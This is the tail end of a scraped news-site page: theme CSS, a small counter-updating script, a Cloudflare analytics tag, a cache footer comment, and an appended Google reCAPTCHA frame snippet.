.jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #b7385a; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #b7385a; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #b7385a; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #b7385a; } .jeg_post_share .jeg-icon svg { fill : #b7385a; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #8e2c46; } .jeg_share_button.share-float.share-monocrhome a { background-color : #8e2c46; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #121212; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #121212; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 60px; } .jeg_midbar, .jeg_midbar.dark { background-color : #f7f7f7; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #5a5a5a; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #5a5a5a; } .jeg_nav_search { width : 50%; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #777777; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Lato,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Montserrat,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Georgia,Times,"Times New Roman",serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #a52222; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #a52222; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bea6a8edce5b4551b8dbf3d2f7a62630","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk 

Served from: vejaonline.jp @ 2026-02-01 12:09:30 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QkHCA8MuQxlxMIXtH82gSw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769915375753');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>